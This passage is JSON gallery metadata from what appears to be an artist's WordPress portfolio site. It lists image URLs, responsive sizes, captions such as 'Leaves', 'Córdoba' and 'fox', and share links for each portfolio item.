https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-820x461.jpg 820w","sizes":"(max-width: 3405px) 100vw, 3405px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Leaves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4431,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","slug":"leaves","index":11,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","hash":"leaves"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-820x355.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-300x130.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-768x332.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1024x443.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1612x698.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1116x483.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-806x349.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-558x241.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-655x283.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4240,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","slug":"cordoba","index":12,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","hash":"cordoba"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1024x473.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1612x744.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1116x515.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-806x372.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-655x302.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba II<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4245,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","slug":"cordoba-ii","index":13,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","hash":"cordoba-ii"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg 2200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-768x462.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1024x616.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1612x970.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1116x672.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-806x485.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-655x394.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-820x493.jpg 820w","sizes":"(max-width: 2200px) 100vw, 2200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mountains<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4444,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","slug":"mountains","index":14,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","hash":"mountains"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg 2532w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-265x300.jpg 265w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-768x869.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-905x1024.jpg 905w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1612x1825.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1116x1263.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-806x912.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-558x632.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-655x741.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-820x928.jpg 820w","sizes":"(max-width: 2532px) 100vw, 2532px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>glitch and plants<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4460,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","slug":"glitch-and-plants","index":15,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","hash":"glitch-and-plants"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg 2421w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-251x300.jpg 251w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-768x917.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-858x1024.jpg 858w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1612x1924.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1116x1332.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-806x962.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-558x666.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-655x782.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-820x979.jpg 820w","sizes":"(max-width: 2421px) 100vw, 2421px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Tiny astronaut<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4425,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","slug":"tiny-astronaut","index":16,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","hash":"tiny-astronaut"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg 3700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-820x438.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-300x160.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-768x411.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1024x547.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1612x862.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1116x597.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-806x431.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-558x298.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-655x350.jpg 655w","sizes":"(max-width: 3700px) 100vw, 3700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>IW demo<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4234,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","slug":"iw-demo","index":17,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","hash":"iw-demo"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg 2928w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1612x1248.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1116x864.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-806x624.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-655x507.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-820x635.jpg 820w","sizes":"(max-width: 2928px) 100vw, 2928px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>villa gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4457,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","slug":"villa-gardens","index":18,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","hash":"villa-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1536x1190.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-2048x1587.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1612x1249.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1116x865.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-806x625.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-655x508.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Scotland<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4625,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","slug":"scotland","index":19,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","hash":"scotland"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1536x864.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-2048x1152.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-655x368.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Clouds<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4633,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","slug":"clouds","index":20,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","hash":"clouds"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg 1920w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-300x300.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1024x1024.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg 150w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-768x768.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1536x1536.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-468x468.jpg 468w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1612x1612.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1116x1116.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-806x806.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-558x558.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-655x655.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-220x220.jpg 220w","sizes":"(max-width: 1920px) 100vw, 1920px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>gardens 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4722,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","slug":"gardens-2","index":21,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","hash":"gardens-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg 3098w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-300x283.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-768x723.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1024x965.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1612x1518.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1116x1051.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-806x759.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-558x526.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-655x617.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-820x772.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-17x17.jpg 17w","sizes":"(max-width: 3098px) 100vw, 3098px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>germany street<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4435,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","slug":"germany-street","index":22,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","hash":"germany-street"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg 3997w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-300x199.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-768x509.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1024x679.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1612x1069.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1116x740.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-806x535.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-558x370.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-655x434.jpg 655w","sizes":"(max-width: 3997px) 100vw, 3997px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>fox<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4580,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","slug":"fox","index":23,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","hash":"fox"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg 1425w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-820x485.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-768x454.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1024x606.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1116x660.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-806x477.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-558x330.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-655x387.jpg 655w","sizes":"(max-width: 1425px) 100vw, 1425px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>terrace<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        